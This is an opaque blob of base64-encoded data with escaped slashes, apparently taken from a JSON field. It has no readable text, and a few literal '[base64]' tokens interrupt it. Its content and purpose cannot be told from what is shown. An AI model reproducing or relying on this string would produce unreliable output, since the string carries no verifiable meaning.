Hb0OOc9PmV8D5sZzrm3VJhuR0alIFRpT83XddFRmRmos1ae\/JlRU3BizShZX\/mVKMBQW4xOxEckLzLHS8KfGRKdOdIFM1lvQ7pgLP4IU8MDo\/zR96CR35hxYnf1yymyOtw10LGbhC0qghPd8uU5YujTWqvkOVWNVX1cQOj3usxqTl4meJSbMgZgIx3wfgQqzYMwOfD8F2+5R7iogSwCVcnQjY8aXtYv0jOmkGaKvufQV23jwookFq1mttoSfVd4C6EiGxYXhDXz28ozdJnSNLFNpe\/igkP\/FFMakoE+futpWzN4VLR+TWD44XJU6QIqbFNAkzp3Tf+Dtk+FTb4+5Es+h\/Sj9zOCldZ33iG4N0nzaNsrVGKRxx8sF7cs9Yq\/wlgU7SS\/6r\/NSaA6UPZHJEwkIjSzOB\/Gw3g530zkcT6Gx9Lnuz20RDRTAdPOT8dMic82KedDs1FGMF4XAaGedXJzmM8QSC703S3Ye3ePuL6rJQF8nrLCjkH19Klj8MLGEmE+24IKS2lZ11LoxDxSHv\/ys6dJ1PD91ezlSfqXuuCyQRibVglsVTMfrV6lzvJqPiLjiRPHZz6OpwMXYx5q1+foh5MBNjDejFz8d+OkVY4CRhtNiVgbNzvqx9uBHEdmc6EZAoh\/ywq+nJoAGwy\/O9oDTfsmA09iu1dFlas9Vu4hW6NZL8dKOEZrGKU2qV5KWLrVZR06wb0TUJGNA21rrO4qY6h46s7JC4Yg3bTUaWLvu6AmbPRAPR+Y05WIMgBnNHZl3LLReQtKRT01YOBE8SB29\/Pc2bhP\/xLoHOqgVjvMza1IXEaNLEU6bhfWDFjQ9IAO7kg1eNg1qPuUNNhdKSlllPk8FrvzF4fkHfngHf2Z9blY7LvG\/pe110T+B+0IrHiqSU4c27yM+timZOjlkzpTzvKsvtaZnbg5XXgnpYTZWw0XlHTSuCP7ez9PH+mVpeRzxpchKKjwwtGgKREUO6GwCuauvhejPnHfIcDLojWmm1DKPNg3ssUu6C2UbfVcYEPtoaeUZxyfz5I7Xm\/oLGxs0c1idiVsk+wtqAPQ6WNAD8bdWDCeU73oTtVAcG3h\/E6tYz60yMbzCeaWfJmhwKmxQHD3DwNEUiamI+Z7mKa1OK1LdRDXDMBsK8b5oT2QJx3AKx5cQSZ8IGls\/2tbKqHcYZzNFxL3jfh2uFd+Y85SoBdiWBZY+iSU2\/9iDSThrIpjgxzlu5i5aCd7ZqAtpjOW3DxwV2Qced8EBJYTylkkJ\/xm9EPT3Hap2BZckvrQ93uqqQV9ThWUwzEzPgIj5Y4mD1Y74lnNYqj8uialoWlTk3cc1gvO7vvk4jcirk+mo3mCg4nte7DhU00s0WqajTx2roDaB5Hp5CW9giT6ycaO7IwsO9HzHTP63GDr6YY4Nw0t\/7MRBJWWMvLUPJXn\/3NInH7xgFu0x1xCyrNsA\/mwYRHa3zs5tfjLCfhLnyPM1uwdlWmyLd8IHYmnqmCabxrI0iVK9UbiP+9+zrL6a1LHuurP6amf+bQ+UfFriFEPvCj5GUgsABLsihSSSkFNi7Uv0D1vBTJAE9P7vPw9wUiC5z6G2u0nsJ2u4EHERcxlYrzHZ\/5U\/iSycflUK55URJ8YdXgsQnUbnaHVXo7TSor3HV2tycgDEnB9d5\/FES9vYE5miEWdBVER2PRx5\/xiLK1g\/xn\/NKKEJKiHL\/3z1B+4OXoRvvhjaAqeHOaihdJBZijuRx7uPTIclT6CvazasFoo2zRr\/BYNZdWQ28p1DnryTL1j1PQ5lWQvw\/s4Qq9y47Slu6a9qiQNXjaPS6Rvrekh+yOUmboHe2aABzcn2ldPfUtO2C+E\/7Z9raUvHI45OkpmHY2VTqOQrfTAVG3OKV8s9hi5O2Jmk1Oa0UbISov4ZF+RsThYLOs\/9tUrSB9F4JVZr6MD2VvGjWrZKKfbAmSVn7hJheF0uZoRyiVClNiNRzVLxkPD1W0pXtopOC8fi1plEIJE+MEaGnxMB3EmD+sUZPt+k4EHjs76zazkEQDbjYfniSP\/vvobSofZyUk3HeexPLHc6gum7m7j9+V1gjPHN6bD1oEEdDPsXvgPD\/8w2Qx7VZQW4Nws9XAGOUQxQcxvTDUsWBd55mbt6A+1SRp0mfCGgITs+2ARYRyPkc1FQ+g9i0WvDLYJIA0iCAyyixRjJukWIEpPBY5\/6zaGZS\/J97Xo80RYtKWSYbobn5WN1jbz+hCSohzgP48fC1YhomnSRfI7we9Qg\/ZBF0FKqYwJpJ9hmwvz0sq0\/gLwqp53DyC7PGeeLRg7fADvpVhlv\/qvAJzCuGQGcF1VWhW1EOJzoWQWXjmxMTop\/R+7iXYgBcWROgD8bqGuHYtzOg2ONvPKKNCA9eR7ETQHLelbuOPOpux6sqFliBPpux4DvePaIjdRcGT8PIyfoHpnKbeszzaC917C9GezCJYBh12uxI+Alc0eXCR5XjZXNRtCWmAbnQrg6Ri2QzJllnIX5F8FvEHCPm+A2I7BPzF3POPdEjZkCGMPw8TRBLGXLGu9AZnT\/WujHf5paqeudvlDVCrhhYFLNEXIyJqwz5MpEYDqDOLgzF2vZeXlvEI+nOR1k\/Dp+IW+AG0waCLLIQ0PsAxol2mTWIyI4kX0SFyQedmxBBxGZQrZFxfbk\/Z1PJ3bj1o3Parx3Ilt0x5T\/zRR3hSmMLEUm8e2Z48QEtNzM30FVXV0QHgm\/o3pZb0Xkwk8IYJJJs32aVNPc574D90cuEcjAqiu0MZXcsg1IlNO0diCDQmRcR9OkuAoacXcEDoLiju7XZwfi2TR8cM9eR0eLSnaWKg7L2Kv+7oaBbikOdXZ8CvuUyCBEHzTjSyvedAlldJpDDHjsqksaEF90w+JE+LLc5xLt0k7\/[base64]\/PJ4uG7tLPigBQXsdEuoDNioNAKeuyfYVAi0iyVrn+oani1aY61551UrvVM3DcGPYyWgpsNUBu966TNVJQ\/qnuIEB1OU6FSgDZPIZFgYhC+uYKB0Ute05S8TWIFnC7sfkEmvxB1AarAaqCKyYPKIHIDvh6\/dkybcFPuD1YrQJ+p0fE120ZJfwLlzuskX7Y9kOQ6Vd5zNSBo1keBtUM0Rw+uNiqm80Bjpzm+3DlUCaI79jbG+AOJdTP\/0A9EaMc49LDBZ3Ztq655QS14gDEahmZ7XWeNlGjobp8peQiUFnJpIW6i+ivj0\/G7+s9n+2Ofkpy6C\/y1zlISX44sRea8zVKSJKsh+yNXoAlKVTOc3usZU7IpgBGtMgFa\/[base64]\/n6lYcLRuApy0STzKQcJvmYavUUZsTWI+AErgXeuQTAlnZZqDlfF\/ICWfVXjYSVAhtNGhh0zAkWfGa90Zc5AceUVZzUp2yCOjH1bj32wgVA\/N5ngfCUd66ZO0XSHym34LdxvVg7NZEnVTqsUou9ncCBhzGeslphkw0ZakQxA60StnNMiGjjMeyi1+jA16kjbiN3RpLxpk3gP6YLpL8tcaY03SH1kXJev6WdBYmyIYkUkpQ0ZSvCk617K3P6LZx4RmAnkeytMpPMn8\/0KlGirEO98rEPZcCP12ryvjK8kxMXv4qC+YIw8gtxnchYCDHYzGevH+bOYs9Eg9v06xMiogIg0f3JBEvoB1Jlzddett\/vVLtKCCan5S1bPJtOKh8ynMgkCQDJm7Jega9UzHbaeHU9ykeEsq4EuTvU\/H9j3xr1exksZRBK9mYOt7v9vA\/c1T8D1lH0tfdOp4c\/xxIPsz1D2CTCUD60FnauX9vJIOZ\/Mw55FvuZS9kRP8sOfrH98cnByKWSuMx5PMrnGJz90Lz222mhFw844NRToppQdavl6hgRLF2vDgMc32733HSicoq93ZkcU4+1D0IF2eWaShQG7IHZTVQurrAUF02fbn7VUeTZO88Eur22vxnbxI3qmM8t4Xaerr1EhGcNgD7w0gQkjh\/kueccdfjV\/Dxa7fqvUrvjlyC6qPhUlkhM5dq3YSXju+QGdlUcqI0+4oFQ5J1BbzuM1OQS50s0jDE0xYwj8TRD79I+XlMNhRXQ1MNT3vp\/pSy2\/TSqVToPTTOujJ3zQPdArFpkt07gviyAZ5GBlHxv65uYe8ZSugbEdnQv7coTkDXJxgU2C5o87Er2aL+um4oks0fc2Uv4+PxOrNpFTu3gcAtefISgudI8oRvWwdOpOUVkFAT3NRXJIiNqo4rSrSwDqvw5+wbEGMbswUsgSV\/fX+m4Nej2yTWQyJcHXxkYtGvmPV5zXBK7wEFspA4wyhKoG4YJFcdxHtk1OUp5T5zN0LPoB+FBbLQ6KUch\/SsuO0\/[base64]\/+cIVTPWiIu1AUBwzQu2qUvO0r6ZcwV25gszJnC\/j9uKXDQap2y4n2dQl+NsX\/JdFqMXdTcIu5zAkXOiCGllui8O6BrIND+ixLfE26ioI9p8RKVdedAi8oGIEbr9mXIPirZrGXN6bJXcP2QQEHjkOqr1Dse3EPB0jl3IPZEJmCEDNQw\/J4pHz31wy\/JYcTVAVALLSP\/wDB9R1VbDsJ\/T5CAV4gHYGInYWgYCpbRsWTc+HLuP+FTqJJEZHKkEVZPiIA339aTnk+7wGlzSsSdi+TTBEAsDtosuDbql7Z5gO8fRaw441B6nEjIPKvQC0c61Bkows5RZi2hU3IHeFkdjV8o46bk6M\/8nnNJyV7jAeBATMva63Ujq4eAlneE26LEazzAYBlyObwV3Qd2CgEoGYC8LWmSK990I\/c3nglcILqKWU9U+mbWVsliFfOJe4rljXwtNSCTUwz2+we\/sIDvTL5pe7MNQXPCDeLZjbg4pyJcVZaF9cnPV\/ACcaCEdGJBAjdbWHiCywzDLeX5mnnWLJ7JrzmxUnM5e2f4Y5Gsd9RrVIKi5mAQHP3JYJ68tJE3Ngo4I4hGf8ldSRdbqXbCSyefCcvB7iYDzU3X9G7\/b5Z0APxK2XO5dY\/hQV\/87VQk5UphymPJstr0C1mrBqYJoa054wqX\/+l8qXe7kZtCeKCLXfC2K1WaAQuqs1qRDNPJWVMd6htmD5aSx9iFTS6yxn21vmTWgv3EKwq0Uke0KyIBWhqGGzPICI+7lKZMpOGEKcOyWHvYw6okLs7jZY+\/lae0qpljLC6niHPZdPiPQ50WTm3VkqMXn7b2fSIWpo65jIyiAQe1suOeTCYJcXbITek9k6ZGvBBhwIUe1ftfsUSGTnidu5jAf9J6RLMJ2tOmYp3B6s7MM\/cmQKh2vp3YlU2BxxMdNnsWKl4MMty\/2m\/mELNd6gWXcmooISECnXqViRyjtTjF03OwWMSgBKHmWwY3UEKwRGevKX+tDEvdG2YNejCbwPHUzqVHz0NbL85oIUPouhUBBKYaMfrEDG3ZllSbyz+5yPBJPknxbGAkJvkRIjgmZ2jPzb8yyHzxQwsRy+GMPvFdR2bYvFAievj+sBRI0kd5B+F2aw9H9Ze0jnfYR\/W9EYp2y\/qriIAHRm9gemdwxP6m\/Enp7UIE\/Li13cRNFhES240HbtZRNy5JWS9B2cHFt0CjzTe6yTuAm\/wAL+TP22AjN0Rg4I+9b7tHWzMdo1A2XtKBhJtbhnYFHZaGi9PWZYUVmQHsUzoyEh4F\/u5H89NDB65MSZuSgkIiU+WgRDvOZQ4KanmjOPsmviAIvsD\/\/H9C3JSWgs5r3wb722KXBd8oW9obzjNibC8TslMXTaxNL\/ZMOuSNnYfHs9Ga85kPIO2lwUsJvfOYWM1QdeRtnX3CWfN+nswf9LUUyCwgVULiemGUOs47bjWbXklUOtBMdjvjIBrB\/[base64]\/jdYSQ40FPvJaYQmTkY2EmB+cgqrTJwkR6a2TL\/4T8GnsWBkRVCDlvx2Y4jxiPiUJ4\/zmikgMR+ZPDQRgPNSTDxZVMY11wahZgybBePDlE5N8T9jf2Go6BDg\/+Xje0fdSd5Z3xqami4uuSshnr3pNxDXIBRdlGuIrR\/i1XdNFEL1nNglPd1U+yPsUQKPPSQ1+1aXwJ00f+O\/ixbaSvJSoD+mxp\/l4T6yFBy\/lUyzlP5IDGusHgwgQARljgq\/MqnQDGu2VqitMXYnpGmBwJ2oVjbf2iqFApZWTUlSqAwpHgjIVax\/Y8qCnJI6Bw8\/sBdfRs8DWZNM3alYJDYsUpj5kXeMaLxSBphAYrGztrYzJPKYUEmBT2ibo78TD\/Pg68LROBhCCRy3Y8\/1CtZiLm83I4by0y0g0h7l+xwa\/JfIFvu3Vjx7avtua9C4BwNtMKi0dnbANrsTfja+rHJkuyW48piPuZJ9bYodri85oyPhEDwzyZzIlNVRtZRAmzTXhLzs8DsjQMEEFzW4ufu8EXchQLb3Ez8AbOsoY2e0uxwMHv3YV9bsYplqEoYSXamWNjz2W0Uaj4JZ9p068ySjMhZzOPP+M1N2SVn\/CRWlIqHOKDvBfT9w1eg60zkmjzDL+kax+1XTDQ1pWd0b5i36tm9WrLIZj\/yJJchyhM1lAz9BwHjVNupBSOu2F1BdmvhQUQxEN5gMOPWuiB9IKI3Uu6aaPxWgQqP6AqzlHnXK1+sFNRSMQkRaQVoapNeHEJpWozljBOv0Akt1wr51ErJy1wxBQ1N+7w3CRHBj82M4KJTx5TaLSBuWu1oq79P0gGmmCTAwOElztVcJuRwuG5YWAu6xElyeElpTi\/2LamiQdtS8WVQC9Qulzu7ALLfRx476oxkEaakvaPvUL\/AGlkdhMUx35RB5Zw0MNjQY6vD\/5sMLC2Fm2RC4hrPhqMwwGRjWAmon1gZL3qANn2TenxrMnhPlsfuVZK8a+RqqbULXaNFYT56yf87odhr06AI4bfPgGPVPYfegnlBlLsFg0GXQVKeyfpUVQbafLIRwv61fgJMAlYIa8zuQnLLkhLtGZMbOVWRvFe8uk7IZO+k633FxPwUpenWoa\/2HxbA\/ZCAVrj+O3mX5J1wSZgqsIKYqeLhShmbWp\/txcCMxOlvpvHmBt80EF09t8yLMSy\/Q6a2jQivtgD9ktfoSqO47SCwIee3LNkpS\/mmypM9zSR1sONW8lMYN2xLUgXdnjQqvPtrGwGniKpKKdSBNSSjLyQ6MxXxDXiBCaFCDRQiaRegQn\/+2I+PFbcU7yTXMnHCJfeSQPMlbwIaTXZtF30vjyGZJ1rndk6\/0BNk\/QPpTP5W7MMIaE1tTOQ1KpeU\/PQAHWtZZ9hpujRKp8zbGbzNTFHOlPp2o26GILc1JBWoNvDql\/XNKvCk9bzJ1x6bKlNjj42UpMe4IQtt2YWBAg9ceYGMJ\/7M5+4tVevK15I+yxKnQBLHrO4OUI6Dsdb1+Hv33j36dWmX6GFe5QzeZvyw5b4ROgM8xhs0S4rgadaJsDVaIlwxHK+HZhFpMkTFvPR076WigGi39b\/Han6Jcxw4grhnU6cNoIge4yziFr9+CJV+DBaABDdErYSrXZJ\/shYIwjkUZ\/BR7CIaZ9YjJMCRNwQeGtG8eXwn0B3fFy0kj+VtXYy80wQavAZ14UL\/t9IWGYBdYZ\/8oJUbVeTGhTxipCM\/ZL76AoMaWt2Z09RmIesb+n45klbjU+urXo6ECMdr9obBSMxAcv0g\/s7p\/oveNGbtLqnGHudQr1kgs3Xu0aJTVTXYWhm+jQRctkomJ8o7Gu23mk2cmPiQ+noteCq59xkvqx3bubaZkFXrw5cA5XyHGSFoJvMkwKHHCx\/7UkubH8nlamv3ghOYQyWdkjwV2iHWhGouLsXIepCS\/slclP2SEtVxhtBl4vUDjRHWB\/HG382kWVdFFrf4y3s0Gq4FQyVPfY1efLXxou5n40yYPHk7Z58MpIN+8a6QGp0BULk8Cpk81LdBq6pqwwKV9srNjCtD3YFH7AaE8MIIGqYvl4w1cIqXwFPMY6p+uvTGJaxJa0c\/UPmeiw3eXrQ0HaUPK2D8TAfyG\/S7p\/tAm3LohArPn0eo9Hwk76hezVXvjshAwguyQ1Timpk3nELd+8m82CsqaxG5Eo\/RtR2jJpIbp4KwiJaWX3GKNPwqJZbkoX9q2UHvecXkF\/otjGYZNqZcUVYEcsggV7hYKM9ABPp\/6xt6FAd\/\/1pLmu7cCEOV3v6zs1Pl6LOzhJWEUmeQm9y0m4Ud+6DTI1sYSI3emqaBJ8k2BLIAKlJDv7XM1hyyBokqVpMLKmge5G7RWVPyZVOQ08AAw7QbVgr5tZfYKiEIpv63gSorxbqt7VYbWENeT8MdpYDCq3GoM\/wPwoHgnJcIUwrjYo8g20f+HiMkxwQnaDyyEaFo8kjeBnMt3KTmMDukBLlN5vwEyhlqxwc27hb6Xu2vjZxq+7VSU9HqEOlJxDMapqapv2YHaB7rzHnYbYc63nEYr0uyrDW+UFcC4zWn8OR9RH5sJXGemMjPBiZdHqxIiW7t08jVuCVSebJuzYpvkYA1Hfp9\/Yj06anuLijCrzBOtBINyXAf\/dxomiO9TBljmZffbR3MTeHK0UPkBu0AbxSU0ubP1UxP1pUDAG\/kX702jr7zwRZyOX6rQ+Pa8d6\/wqqO012INkEe++S2b56ZoLawxMnYKJ05n3PTHgrmUUm4eTAdJe\/QxXzEoyWDpLWZsQ8Fe90ODutO1wPjwadWQ+eoNrJVN9Jo\/sZ8HIDmPejqpnoVywFQ1+u8J\/5P+FoidnZllSgqMVfetw3s9S2Ji1WLokTaVf4aRVo\/TMmlgUZyIecs4ihWoe9ymyulCcYtqyurRI0Tnp+9pzLfCZHAlHU4jbAVa6+i+iuKbjPn1E\/GXSCsVNqEJMtplnbv\/0b+t5P3Tc\/O2+EryXJTSHnlz82cXN70uhuYH7KO91rMPkm4Dp3QoK4ggGvz3+6n9yQFzg5jlj51CmX3I+r7V39OOo9PeqCvRvDejRASOTb+c5JoBvBkW7WNxkiaHxxhTUE\/SeWuFDLuFaZL2bI4BwlXYyA32xNKXCr8O\/6xyOKQxP8U0hJL7qflo6NLe6xJIYdT7Po6\/qwteKRcvRD7b25iSgaroEKlaYuiuEiNfef+3CmLYtcmP5qDTfrMOSE0lpeQzz4pq7r+\/EU6ruJf5R6XV5Iwj8kpeskyJCgMdWzdeyacpna+qKg9WxwSUFDJI5Go2e6quSz9R\/rfDdy+URqVp50CGzHVmJBdcO3HNexG6L73Pw5Kocvp1UQDL9aPmuOxEok39nOP5jN4PoP0RQNusNn48\/KySf6btfTiIsuB6kWEU1ZDLJNU97rosECm0Wer+Gg1Zg1\/01klKN+\/dSrKTmNR79vOuqqHjmkhckv9iSd5lDdoFy9fADrUKF0Xeb8z4BxKaoT0eFkBvSnlXABOwHqUlSJ3Of7eHT3f\/+xtpOEpcbbYdwmg41RKjdF0d0FPCrihhr+NH1U33GrnbbOXeJn9qr1cdQekbNW58Mt3vG38omExWXtcN4Rj5uwD1v5znnGXRSXLyvKm1g0+7EQTAtsjcc7vkxkj0uKkS6jPlvKV+OD43yPqVDvi4AMFLdMgVZoxjY7MJs2WCcW7DF89u2mv\/Vp7vfapfLHr5sTHRw87Jtbi+vbh+A2KQzUcDch4pOAJUxuWvq6T3gzkMdFuGX5gsyuF2f7j4cLu1kKWq3Omh3aOvugOZYpRIFdvXqZuM54Pij0qlZ9ieItcTXAjDQbKwUR2D3XfzYvouU1xfifPbE\/kYrXq++jIBUNtyY\/ZtykFuQ\/oe4QuFr\/BL647fc2oNcuctlGLLZXfdOKVG7gieZOaR\/mn2zqahLhBVtSa+JfAUqcoBFXOvlksg5+JughkTC0yiFzTBaI6Vj0KmAjP6CdJeArY\/TXSxluDRPxwmmftOpWfdCLOGkFEpEJVLPPpE9v5H8bqp8l\/UjphdbjGREHDI7b9ns27jBoY1h69+EWgE28DD689xHFUHqLuLg2r9vRZgFCcDvVVnsFZrH7M1yX15RW8RH8PFSAaOAu7u595xkKwHZeZ1ILnH0zMo2qQtiam01IxXZ7E5GAA6YoKOgau4jjKyorZMsC6NlhYGJgxWlWTHC9UUcei4\/MUMT3gSxWhNkN8JAaXmODvHn+3GVDvhEnkQFnO4zNiNibXCOPdOE5QqtolveuvN60hZVUYjuAqKKmDIfkWS8GWfE+osSj1OGRntoKz8x4EiqznM1ZQhm4OmXZ4hJTKKFWvWqreDrAlbB7kNfyP9EO2vjwQ2S+AukJDcG6P4q52R1jasL9ja\/0Yx48T4D36iu9EB\/3uB4BBLRsAOfmcYbZuIP1xrs+bqQc8Qn+n7uBb0jVipNz7UKGBI0GvEGgcd40INw6EGdEnLAKmT+3P6oYgUR5iyvuCi+iKm35WDNoPALm7Qs2bC5CDYsC\/NaKnQLNggUGqORoTJbYDEoC++\/4+Xl6YRWFPNGhjz2FwcMwCrqyepozF9HAr5ksui+R4A2RSStBM6xRMHILh7fNTOQTWEtzk4oM6rMAeulKpndabBvU1\/WoLSEQWhXDE1ntYrr7aekveNPQco4yuif0EA125IzYsPPd9eOzOe4U\/FcRr1NsueFWX7r+Sgl21lgwiADpEx4j0x8+0CaQKOpKKtzkz1tFMFNNon9B+fx31kqd79Go2eFKYU7wkg+bFhhlnGoN+nPXclzZTg1FZ28S\/5rDklaJXVMXKjz67l1EUl+zxMyLG4wTr6cfPVQEjXQBuCNjR7B6DVqiimnI4le7jpBhZxJOYXY2yE4osvgYNBz3TEfjzYXnF51YFFsjiIRmClFFwboGVFOF1YFCAyTMCgDXak26GKhhIGr\/Jy29MEAbv7tBd1aglscxeT2drUTr8GZnXEyG1JrDKzoBY7QeaYtJ5D7PqcyT9pW7UCkdcSjzKulTioawiYFqFt+bIC5IPt0nAMIRcYAqNmWr6Yh1oOrfCT2B88xYcD1zsXBZ9rwYokfSyIOlyV4nyJhdDRl6xjSpRTfWH23HQG20ettQuTYkS\/hugYfNg6QyxVDUDtAk8x8oKC0jGLiKG4ZW3KeDv+ypNA+EolgBIyIzJCrEA6A3X3TAuPNTy0z8m3ZxWh1zW0mD7Xp3Kbob\/zLMekXEQC9d0TRfK5BjS8YTPD3bYfUGvcSkSI9lhCADxaZ8eGpbnphG3WV1lJGRgrjcsJH0Y5zHCGFweDvLKJg0rUPuojWXBmnMFN25JKSSBn1zMdhcaSxIjUL1\/hUMaDJIxJIi6RRxlnxLkHczDhzuz6JZ5P2whKYEtwS3xGcAK1opepXWmclP18g+6RqPVPdY2mHuwMBctGK\/Xt4gDFNC\/uStEzj9FNaz33WhHs4PQuUjgV\/eP7PtGyhlrnkyjCbVbdoGb0LWtF4CKaehShUUPQGMnEYa3qld4toU5IjEWTzV+PzduawGxx1vKQealUMY6yOAgDFKDSJLNR980qQbNXg\/SRGZxJ5qdr5tW4miuWpTfqyciEJRWrCsBzPt++6PmdpDHAdmkaT9iSbeDsph\/WPIktJ1WqX4Y240cmbGxnuEWiSSuZpqC4tNxcI23vpCncAVV8nmFME8qsC9if1c8Q+WfeO0ZX5swHskOR0AErkpJbVaBEf4lWKjFwou18AgXGtAWvmrMbLveKMqF5wWiGu+0mue+5yRI6NvqHWRGHih4x89Ql\/74mceANxNCJBEFIawb7TbFKRNd4J3GxBsxgUCqY+5tI\/xh4w+QlvRYaak+B1SD9zEpFy8QNeqEVpH3RZoj9ymO\/pgkv+US576tzfNDb8L6zWZ+hUePQNxbgmqfXv2QyV5EJB1O1R+8eLHfBxdthzSn4jBpwNHPxEEmiphbF6QzAYfYWmyqALwUpB60uD6YOmnW4hQObQwOkwpKg7qshlVmeNfnit6zBq+SmjTnTdkk4l4qlFpCvlLjWm4t2\/xMDrBYVBPL20s1puAuon8Xd3jhFARscmwX6SuElQkZqcSW55Lg3MwAUQvbNAn18fEUuc7cJHWgGsOf0PGz54TuzEzV4qZa3Cyl2mi1QREsw8huQdRNHb5juyURpJ9+vjO4PrrcrP7IGPyA5hWRBlMpLWn2qVD4M5bMPY2OEpnD6Rc\/EygD+1kwP\/Vo88846h2S3gbgVIeiNIaIJcKArkbJyBsRG3R31n7fMGdKVX6e+RsORbix8Dp96ZwXVJaB9Y25g7UpfEDrXKxzbyEySqLxOUQwxxzG9jVT7GdVO9ZaWhnS4kK2aakQDKr23r8q5fZwQvS9zmqmEXIHM01hf8fJ\/AQDx9MmpdOKy1qOBUz8eCzxglCwQsrKqVyKZquG9eD5kl3M+DkHDheEAzM3rfBMrTf0IdZcknE6rfH1DeYnSrIdeuhe6VxoHb2O3Tpg+toJS60sTT2OPcAArKsudefpiEGI\/pGQFb+w2IjWIJPfv5uFaWnBqzqiWWcfB4\/[base64]\/wMr7ThOtJifUQcsOw3Jbjk\/vpw9LdjsCeZepIBItp\/J+pz+dJonZyeOLZPKCdIwy2zrP+O65LIu7iYBMmai+5itNvBbpqcH6SD30OIKmQR5snwWI9kb0f\/hnjRtq841\/q0fi7TQ473hwfrSDrUP+IhkUu8nxdsIBUrt9+NYGC9VlIX5BaRCJf\/8bacBAHheM41y1psSm3YRrJe3XxHP00Y2om778CcvUYJoxo+ReZE++uNSveyv2tjOUog9kxrpl7n\/i0b8sfC8S1bpqZ7ACPgd4P+M5Ybo7C4TijySthv5gK\/l5MVDPy+Qo6YR7gH+WUAFWghTO9aIdZz1xXDxCbYYFhPYg43YedO+taKUqOJoAoz1dJKClrm74Mk6YftQcZJ339AqGyhzsk14ix6ihG0XQEG5YIemU1Llh+zv8OVJJqTSHmFhvBCORHBfFFWjCTmRq2PjD2swiK67kNGhOCMgzYeDiQbMA4k\/oh9mOJ8Jpa35dnMBLcSy2iHrtzUgQ9RChO+ZZMbLxDsoyeqJsB4UgmA+GWIbNX\/[base64]\/lvj\/VqneQOWfSiDyU\/[base64]\/wT+vyZ1nEhzSuTx5CYfsg6\/fA6MR1RCradpQKrsQQjzImkMQTETq99MPTJyjr\/AT4JRsu0kJUAj8jGwXXYby6syRAeiwmjunYArKw9jdwgvW2ZA8tT+UbQJt\/Uc52Xcc8E717JZ7OSzyVA2AbHbJcATPKb+W2fV5FBXg9k7jy4GdXHg8eCqD6GNb9Nw+lkOhI7aZzc+34hUND3gJKQm+YSmCCMsIIvcfGij0tYxm\/NWnuV4aQqyRFOE9m7BzkPVDpyidURa8MnFJE1RY9nu7krFszAIJTVXtoxiXuXQZvPHs528CPWnu2zEhAVuZJyneEtyadeykHXO7eNKJVa5L3vmBknxYwsXpcUEQwA+MyakbAkqZJCyUZyq+KlpaZ+i4GznuErIBVPk3CIDyQc4SHD2Fyzsm47wZAfwFjM\/daARZSqnOuS4yhZUA7RgxHbOFy4hy9hWhVRwb0FJhM0WpxZI+k2KqVExCOVOL4jSm26xSW7l3oekh6DsjYk5dUtXrpUuZsH\/bCLALFEjjay\/T5wkGPLgNtl5t8Nd0VByb9DumpQe6gQv7BKOxW23vnS7OSRzGXW+AUz4wbsoWO7WF5Zb\/6nlBjoqBN8NBCVJr8bG+jZzZuHGTV28EV3\/[base64]\/U3RXQ8VkG90K0r8zP9K6H49ZqrQRkRqHrBReu2AjU85Svx9gmaRmL2HabJX57kYRqSyEvbCDk3vTScU5NchX8qIYBFlYhXLa96W+NFS7LjU6HXIKF5MN3PiyHlIs7DIsPwSA81nJirvjmLabbAE6ScmhSoSXCyX\/QuYlBnllrP1VFDZVicopPZgOxEXcJk+x7WqwqQ\/kQEvubzAycIKdSk59asRrfQ087onnDuUSzZasw0crmzSiTeleIWB\/[base64]\/cxLdhZs5\/8vYAMW4JzkDUIlUiZSNHvPuyB5WE3pijzGSAhFClYKkNNLwLktjjR4HIzhXDIUK2zpCEoDCstOEtuyCISLkzv81XEB26CX16sw5PGEbkaRjS0x6ZvejKr38z98fFwmQyodwY69yZ\/J+7ue9AyIGu+0LHIu2az43zah3dKBHXxFgcUtcRf0oWxXRStKRA\/1iOh+nuc6sLSL6DNO40074F1KReEvaxCBIzBwjj9+Y8Xz9T\/OfELxm5k9yiM5WImX8XoonimMX0XDvasxL4KiZdb8\/GWLHsR8oEPXUg1d+P++nrkiEXgrwkEkJh6M8tSruLcdmVoVARdtVaEbNNqxZqrkY3iVeR8K\/GOr\/QNn5KL9au+jWexNtccPFYQC3eqt4ZewWzBdCXbRsQ3g6+S0Kddt1HZKyZ7zD+7bmNd+HgHvLnHiSttJeQsbnS20HvyMRQEKPyJPOBKWZf9dqHkTgFDnecgWeLMcZaOW9qncWwwaPuWnWZYydGgZFka3cOIaRAvqrm2DTHt6TF3BgwQ20MT61jLmpVR59b+co\/CdMHls5YIgqIcfidwjpfXpUludbO0TBCOd0JWSAMn75W9svSijvFaC8kYk9ln0UyDMt+67l6MDyVGCFclKK+IZu2+ithg7XpIiGW9HjX4DEn7kCtzvstrWTmFBJMI1EZXyhX4e0v25GMqq2UAMnQbW3CdXZvH5vQhIZv7Rhe0h4H9asnl\/OV2SsVGZ2XpdkGFH\/eI+NdJnSYdS3GK4XGXyzhOjwRLQj6+A7tBYLklxVHYt+yonRCfL+knc\/vML7ciC6tdZRHANB5cE6Eb4PlQ4M4+n3EoVb3DGn94zYqzoEU2NEKzyA7RNwqJ3yDTxWuiggTtZDBQTzlXX8IwQjknwk0AWBn0FOdI5U1fLqUnhbFuzZH0u4mtOxH82aZIY5c4t2W6UGNGEcxWTBn8hwqZAWDHDJ\/kEFVz4uglK+sYtMWng0\/14bC4JpZomSpLwUxIUXssackSjhALaCxiznLMO3K5sZD5aw963pfS6pf10Tizd2IAU3I9x8ewTtBxen\/ppFMAitqBo7VJqS+0BF6YA\/WmYAxveO4y87k\/k21MjmU3wGw2HTnCzQxCeSVJTxZqvMjOBm08mTvuhSl0UtWwNh8ZV4P6ch4dk+S+Sq9XZC8T9jOpFJ7zKciXnhhi9VVlLDiw3HVWFOY+cMAIIpXKjmz0Yn6x4t7x+mbpIDag8\/fjwlbgyVDV0bQoOscTCfIexlOyEQStnNXzjtVKWKt6aZIzL4Tq8qWl6FXvT+Qsen125o0P6vjcvn0iZwSce+01ejcbfjNPneM3S2efJ1TQ4QoK8jKDIKDQbTXqiaSiH1IzH830cuGafhnPVxmMCGBAfhloceJkzSERZHoqw5m\/OYX\/Y37Oeg6E8DQQ91qT9umS3foqTjMv7f+HgL\/eROPs5RX93T\/R7Xl\/7h3eCTPFRXE88Or7egpMcU1XM4HJz1BzsJmYiC\/VbJ9sdWJWdECqrTC8BF0UXRMC7OGCn12SdKnK4k7x5D4v1qjbB\/tnkGLu3gnmtv5WGHWoBQaDpd6xnuxfk3qsYaV6zIEKf12HL9tgdY3wfMAcWq7CV6mgaLUsk4gGQsRUSCIqNGxyp2+cECgH5io18n0rTAzTvI\/PBcr5Pt5yYp6PJU82a44EjwvzANEh5JQkNMtLOi28BKHUJXjMuse\/l4bE53NlPR3jRk